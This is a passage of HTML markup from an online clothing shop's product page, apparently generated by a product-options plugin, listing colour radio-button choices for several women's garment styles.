		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_11 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_0_105697320a523dd7">
	<input type="radio" id="tmcp_choice_11_0_105697320a523dd7" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_11-0-105697320a523dd7"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_1_106697320a523fbc">
	<input type="radio" id="tmcp_choice_11_1_106697320a523fbc" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_1"><span class="tc-label-wrap tmhexcolor_11-1-106697320a523fbc"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_2_107697320a52419d">
	<input type="radio" id="tmcp_choice_11_2_107697320a52419d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_2"><span class="tc-label-wrap tmhexcolor_11-2-107697320a52419d"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_3_108697320a524362">
	<input type="radio" id="tmcp_choice_11_3_108697320a524362" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_11-3-108697320a524362"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_4_109697320a52453d">
	<input type="radio" id="tmcp_choice_11_4_109697320a52453d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Fire Red_4"><span class="tc-label-wrap tmhexcolor_11-4-109697320a52453d"><span class="tmhexcolorimage radio-image" alt="Fire Red" ></span><span class="tc-label radio-image-label">Fire Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_5_110697320a5246fd">
	<input type="radio" id="tmcp_choice_11_5_110697320a5246fd" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Hot Chocolate_5"><span class="tc-label-wrap tmhexcolor_11-5-110697320a5246fd"><span class="tmhexcolorimage radio-image" alt="Hot Chocolate" ></span><span class="tc-label radio-image-label">Hot Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_6_111697320a52490d">
	<input type="radio" id="tmcp_choice_11_6_111697320a52490d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_6"><span class="tc-label-wrap tmhexcolor_11-6-111697320a52490d"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_7_112697320a524adb">
	<input type="radio" id="tmcp_choice_11_7_112697320a524adb" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_7"><span class="tc-label-wrap tmhexcolor_11-7-112697320a524adb"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_8_113697320a524cb7">
	<input type="radio" id="tmcp_choice_11_8_113697320a524cb7" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_11-8-113697320a524cb7"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_9_114697320a524e90">
	<input type="radio" id="tmcp_choice_11_9_114697320a524e90" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_11-9-114697320a524e90"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_10_115697320a525073">
	<input type="radio" id="tmcp_choice_11_10_115697320a525073" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_10"><span class="tc-label-wrap tmhexcolor_11-10-115697320a525073"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_11_116697320a525238">
	<input type="radio" id="tmcp_choice_11_11_116697320a525238" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_11"><span class="tc-label-wrap tmhexcolor_11-11-116697320a525238"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_12_117697320a52541c">
	<input type="radio" id="tmcp_choice_11_12_117697320a52541c" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_11-12-117697320a52541c"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_13_118697320a5255e3">
	<input type="radio" id="tmcp_choice_11_13_118697320a5255e3" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_13"><span class="tc-label-wrap tmhexcolor_11-13-118697320a5255e3"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_14_119697320a5257c5">
	<input type="radio" id="tmcp_choice_11_14_119697320a5257c5" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_11-14-119697320a5257c5"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_15_120697320a525a58">
	<input type="radio" id="tmcp_choice_11_15_120697320a525a58" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_15"><span class="tc-label-wrap tmhexcolor_11-15-120697320a525a58"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_16_121697320a525ebc">
	<input type="radio" id="tmcp_choice_11_16_121697320a525ebc" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_11-16-121697320a525ebc"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_17_122697320a526193">
	<input type="radio" id="tmcp_choice_11_17_122697320a526193" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_17"><span class="tc-label-wrap tmhexcolor_11-17-122697320a526193"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_18_123697320a5263c8">
	<input type="radio" id="tmcp_choice_11_18_123697320a5263c8" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_18"><span class="tc-label-wrap tmhexcolor_11-18-123697320a5263c8"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_19_124697320a5265e6">
	<input type="radio" id="tmcp_choice_11_19_124697320a5265e6" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_19"><span class="tc-label-wrap tmhexcolor_11-19-124697320a5265e6"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e747.01374092"
	data-logic="{&quot;element&quot;:&quot;6930745750e747.01374092&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_12 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_0_125697320a5269a2">
	<input type="radio" id="tmcp_choice_12_0_125697320a5269a2" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_12-0-125697320a5269a2"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_1_126697320a526ec9">
	<input type="radio" id="tmcp_choice_12_1_126697320a526ec9" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_1"><span class="tc-label-wrap tmhexcolor_12-1-126697320a526ec9"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_2_127697320a52737f">
	<input type="radio" id="tmcp_choice_12_2_127697320a52737f" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_12-2-127697320a52737f"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_3_128697320a5275ab">
	<input type="radio" id="tmcp_choice_12_3_128697320a5275ab" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_12-3-128697320a5275ab"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_4_129697320a5277f3">
	<input type="radio" id="tmcp_choice_12_4_129697320a5277f3" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_12-4-129697320a5277f3"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_5_130697320a5279f7">
	<input type="radio" id="tmcp_choice_12_5_130697320a5279f7" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_12-5-130697320a5279f7"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e768.66727721"
	data-logic="{&quot;element&quot;:&quot;6930745750e768.66727721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_13 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_0_131697320a527d7c">
	<input type="radio" id="tmcp_choice_13_0_131697320a527d7c" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_13-0-131697320a527d7c"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_1_132697320a527fa3">
	<input type="radio" id="tmcp_choice_13_1_132697320a527fa3" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_13-1-132697320a527fa3"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_2_133697320a5281b9">
	<input type="radio" id="tmcp_choice_13_2_133697320a5281b9" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_2"><span class="tc-label-wrap tmhexcolor_13-2-133697320a5281b9"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_3_134697320a528808">
	<input type="radio" id="tmcp_choice_13_3_134697320a528808" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_3"><span class="tc-label-wrap tmhexcolor_13-3-134697320a528808"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_4_135697320a528a59">
	<input type="radio" id="tmcp_choice_13_4_135697320a528a59" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_13-4-135697320a528a59"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e771.23799932"
	data-logic="{&quot;element&quot;:&quot;6930745750e771.23799932&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
